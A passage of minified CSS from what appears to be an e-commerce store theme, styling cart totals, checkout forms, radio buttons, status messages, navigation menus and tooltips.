0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10.5px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.block-wishlist-management .wishlist-select .wishlist-name-label:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5.25px}.abs-sidebar-totals .table-caption,.page-product-giftcard .fieldset.giftcard>.legend+br,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.order-details-items .order-items .order-gift-message .action.close,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:21px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;position:relative;font-weight:700;text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:10px 20px 10px 50px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{content:"";position:absolute;left:25px;width:0px;height:0px;border-bottom:7px solid transparent;border-top:7px solid transparent;border-right:7px solid #4f4fcf;top:12px}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5.25px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10.5px;width:calc(100% - 50.5px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10.5px;width:calc(100% - 39.75px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10.5px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10.5px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10.5px;color:#333;font-weight:400;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:21px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10.5px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:26.25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.paypal-review-discount .block>.title,.cart-summary .block>.title{cursor:pointer;font-size:1.6rem;overflow:hidden;padding:7px 31.5px 7px 5.25px;position:relative;background:#f4f5f9;font-weight:700;color:#313842;margin:20px 0px 0px 0px;padding:10px 20px}.paypal-review-discount .block>.title:after,.cart-summary .block>.title:after{position:absolute;right:15px;top:5px;content:"+";color:#3a3ad3;font-weight:700;font-size:15px}.column.main .paypal-review-discount .block>.title strong,.column.main .cart-summary .block>.title strong{font-size:1.8rem;font-weight:400}.paypal-review-discount .block>.content,.cart-summary .block>.content{display:none}.paypal-review-discount .block.active>.title,.cart-summary .block.active>.title{border-bottom:1px solid #dadfe7;margin-bottom:1px}.paypal-review-discount .block.active>.title:after,.cart-summary .block.active>.title:after{content:"_"}.paypal-review-discount .block.active>.content,.cart-summary .block.active>.content{display:block}.fieldset input[type="checkbox"],.fieldset input[type="radio"],.list-related-product .item .box-img input[type="checkbox"],.list-related-product .item .box-img input[type="radio"],#form-question input[type="checkbox"],#form-question input[type="radio"],#more-informations input[type="checkbox"],#more-informations input[type="radio"]{opacity:0;display:none;-webkit-opacity:0;width:25px;height:25px;position:relative;z-index:1;border:none !important;box-shadow:none !important;cursor:pointer}.fieldset input[type="checkbox"]+label,.fieldset input[type="radio"]+label,.list-related-product .item .box-img input[type="checkbox"]+label,.list-related-product .item .box-img input[type="radio"]+label,#form-question input[type="checkbox"]+label,#form-question input[type="radio"]+label,#more-informations input[type="checkbox"]+label,#more-informations input[type="radio"]+label{padding-left:30px;line-height:30px;'opacity':.5;font-style:normal}.fieldset input[type="checkbox"]+label,.list-related-product .item .box-img input[type="checkbox"]+label,#form-question input[type="checkbox"]+label,#more-informations input[type="checkbox"]+label{display:inline-block;vertical-align:middle;background:url('../images/checkbox.png') no-repeat 0 2px;'opacity':.5}.fieldset input[type="checkbox"]:checked+label,.list-related-product .item .box-img input[type="checkbox"]:checked+label,#form-question input[type="checkbox"]:checked+label,#more-informations input[type="checkbox"]:checked+label{background:url('../images/checked.png') no-repeat 0 -2px;content:'';vertical-align:middle;'opacity':1}#form-select-attcar input[type="radio"]{position:absolute;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:1;width:24px;height:24px;z-index:99;cursor:pointer}#form-select-attcar input[type="radio"]+label{display:inline-block;margin-bottom:35px}#form-select-attcar .check{display:block;position:absolute;border:2px solid #666;border-radius:100%;height:24px;width:24px;bottom:0px;left:50%;-webkit-transition:border .25s linear;-moz-transition:border .25s linear;-ms-transition:border .25s linear;transition:border .25s linear;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}#form-select-attcar .check::before{display:block;position:absolute;content:'';border-radius:100%;height:14px;width:14px;bottom:3px;left:3px;margin:auto;-webkit-transition:background .25s linear;-moz-transition:background .25s linear;-ms-transition:background .25s linear;transition:background .25s linear}#form-select-attcar input[type="radio"]:checked~.check{border:2px solid #4f52d7}#form-select-attcar input[type="radio"]:checked~.check::before{background:#4f52d7}#form-select-attcar input[type="radio"]:checked~label{color:#4f52d7}.cart-summary .block .fieldset input[type="radio"],.opc-wrapper .ip-style input[type="radio"]{display:none;position:static}.cart-summary .block .fieldset input[type="radio"]+span,.opc-wrapper .ip-style input[type="radio"]+span{background:#fff;border:2px solid #666;position:relative;cursor:pointer;display:inline-block;height:22px;vertical-align:middle;width:22px;border-radius:50%}.cart-summary .block .fieldset input[type="radio"]:checked+span,.opc-wrapper .ip-style input[type="radio"]:checked+span{background:#fff;border-color:#4f52d7}.cart-summary .block .fieldset input[type="radio"]:checked+span:after,.opc-wrapper .ip-style input[type="radio"]:checked+span:after{content:"";width:12px;height:12px;background:#4f52d7;border-radius:50%;position:absolute;left:3px;top:3px}.checkout-payment-method .payment-group .payment-method-title input[type="radio"],.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]{display:none;position:static}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]+label,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]+label{position:relative;padding-left:50px}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]+label:before,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]+label:before{background:#fff;border:2px solid #666;position:absolute;cursor:pointer;height:22px;vertical-align:middle;width:22px;border-radius:50%;display:block;content:'';top:50%;left:0;margin-top:-11px}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]:checked+label,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]:checked+label{background:#fff;border-color:#4f52d7}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]:checked+label:after,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]:checked+label:after{content:"";width:12px;height:12px;background:#4f52d7;border-radius:50%;position:absolute;top:50%;margin-top:-6px;left:5px}#contact-form .attached-files,#form-question .attached-files,#more-informations .attached-files{font-size:1.1rem;color:#6f7f97}#contact-form .attached-files div,#form-question .attached-files div,#more-informations .attached-files div{float:left;cursor:pointer;margin-bottom:10px}#contact-form .attached-files span,#form-question .attached-files span,#more-informations .attached-files span{position:relative;margin-right:30px;display:inline-block;text-decoration:none}.attach-file .attached-files span:before,#contact-form .attached-files span:before,#form-question .attached-files span:before,#more-informations .attached-files span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:20px;color:#fe5430;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#contact-form .attached-files span:before,#form-question .attached-files span:before,#more-informations .attached-files span:before{position:absolute;right:-15px}#contact-form .inputfile,#form-question .inputfile,#more-informations .inputfile{width:0.1px;height:0.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1;-webkit-opacity:0}#contact-form .inputfile+label,#form-question .inputfile+label,#more-informations .inputfile+label{display:inline-block;width:100%;height:50px;line-height:50px;padding-left:15px;border:1px solid #dadfe7;background:url('../images/icon_add.png') no-repeat 97% 50%;cursor:pointer}.actions-toolbar .action.primary,.cart-container .checkout-methods-items .action.primary,.about .bt-blue,.cms-about .bt-blue{background-image:none;background:#4e4ecd;border:1px solid #4e4ecd;color:#fff;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.blue-button:focus,.blue-button:active,.actions-toolbar .action.primary:focus,.actions-toolbar .action.primary:active,.cart-container .checkout-methods-items .action.primary:focus,.cart-container .checkout-methods-items .action.primary:active,.about .bt-blue:focus,.about .bt-blue:active,.cms-about .bt-blue:focus,.cms-about .bt-blue:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.blue-button:hover,.actions-toolbar .action.primary:hover,.cart-container .checkout-methods-items .action.primary:hover,.about .bt-blue:hover,.cms-about .bt-blue:hover{background:#fff;border:1px solid #4e4ecd;color:#4e4ecd}.blue-button.disabled,.blue-button[disabled],fieldset[disabled] .blue-button,.actions-toolbar .action.primary.disabled,.actions-toolbar .action.primary[disabled],fieldset[disabled] .actions-toolbar .action.primary,.cart-container .checkout-methods-items .action.primary.disabled,.cart-container .checkout-methods-items .action.primary[disabled],fieldset[disabled] .cart-container .checkout-methods-items .action.primary,.about .bt-blue.disabled,.about .bt-blue[disabled],fieldset[disabled] .about .bt-blue,.cms-about .bt-blue.disabled,.cms-about .bt-blue[disabled],fieldset[disabled] .cms-about .bt-blue{opacity:.5;cursor:default;pointer-events:none}.actions-toolbar .action.primary:hover span:before,.cart-container .checkout-methods-items .action.primary:hover span:before,.about .bt-blue:hover span:before,.cms-about .bt-blue:hover span:before{color:#4e4ecd}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/regular/texgyreadventor-regular-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/regular/texgyreadventor-regular-webfont.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/italic/texgyreadventor-italic-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/italic/texgyreadventor-italic-webfont.woff') format('woff');font-weight:400;font-style:italic;font-display:auto}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/bold/texgyreadventor-bold-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/bold/texgyreadventor-bold-webfont.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/bolditalic/texgyreadventor-bolditalic-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/bolditalic/texgyreadventor-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic;font-display:auto}@font-face{font-family:'sebastoicon';src:url('../fonts/sebasto_icon/icomoon.woff2') format('woff2'),url('../fonts/sebasto_icon/icomoon.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}a:hover,.alink:hover{text-decoration:none;color:#5050d1}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{-webkit-flex-basis:100%;flex-basis:100%;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:21px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:21px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#313a43}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fef0d5;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;padding-left:40px;position:relative;color:#fa5752}.message.error a{color:#313a43}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#f85651;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#313a43}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fef0d5;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#313a43}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fef0d5;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#36d5ac;padding-left:40px;position:relative;color:#fff}.message.success a{color:#313a43}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fff;content:'\1e2a6';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message{border:1px solid;font-size:1.2rem;letter-spacing:0.5px;padding:15px 20px 15px 50px !important}.message>*:first-child:before{font-family:'sebastoicon' !important;width:50px !important;top:23px !important}.message-error.error1{border:1px solid;margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#fa5752;padding-left:40px;position:relative}.message-error.error1 a{color:#313a43}.message-error.error1 a:hover{color:#006bb4}.message-error.error1 a:active{color:#006bb4}.message-error.error1>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#f85651;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message-error.error1:before{content:"\1e2a5";position:absolute;left:15px;font-size:15px;font-family:'sebastoicon' !important;width:50px !important;top:12px !important}.message-success1{margin-bottom:40px !important}.message-success1:before{content:'\1e2a6';position:absolute;font-size:28px;left:12px;font-family:'sebastoicon' !important}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:url('../images/gradient-bg-nav.png') repeat-x 0 100%;position:relative;z-index:100}.navigation{background:rgba(0,0,0,0);font-size:15px;font-weight:300;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#313a43;line-height:20px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:#fe5430;border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #d1d1d1;box-shadow:0 5.25px 5.25px rgba(0,0,0,0.19);font-size:12px;font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#313a43;padding:0}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:none;border:none;color:#fe5430;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation{padding-left:5%}.nav-toggle,.header .bxMenuMb{height:65px;width:70px;text-align:center;border-right:1px solid #dadfe7;display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:0;position:absolute;top:0;z-index:14}.nav-toggle:before,.header .bxMenuMb:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:65px;color:#6f7f97;content:'\e920';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before,.header .bxMenuMb:hover:before{color:#333}.nav-toggle>span,.header .bxMenuMb>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media only screen and (max-height:497px){.modal-popup.popup-cart .add-to-cart-popup .message-poup{font-size:16px}.modal-popup.popup-cart .add-to-cart-popup .message-poup:before{margin:5px;display:inline-block}.modal-popup.popup-cart .modal-footer{padding-bottom:1rem;padding-top:1rem;margin-bottom:10px}.modal-popup.popup-cart .modal-footer button{width:48%}}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-top:9px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:9px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:9px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#dadfe7;left:19px;margin-left:-9px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:19px;margin-left:-9px}.tooltip.wrapper tooltip.toggle{cursor:help}.tooltip.wrapper tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content 